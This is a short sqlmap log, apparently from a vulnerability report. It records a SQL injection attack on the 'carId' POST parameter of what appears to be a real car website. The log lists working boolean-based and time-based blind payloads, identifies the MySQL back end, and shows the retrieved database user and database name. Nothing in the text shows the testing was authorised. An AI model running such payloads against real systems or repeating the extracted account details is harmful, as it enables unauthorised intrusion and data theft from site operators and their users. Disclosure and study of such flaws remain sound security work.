 POST parameter 'carId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 95 HTTP(s) requests:
---
Place: POST
Parameter: carId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: carId=12566 AND 4415=4415

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: carId=12566 AND SLEEP(5)
---
[16:22:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:22:03] [INFO] fetching current user
[16:22:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
r faster data retrieval
[16:22:03] [INFO] retrieved: gcardbmanage@%.xcar.com.cn
current user:    'gcardbmanage@%.xcar.com.cn'
[16:22:44] [INFO] fetching current database
[16:22:44] [INFO] retrieved: gocar
current database:    'gocar'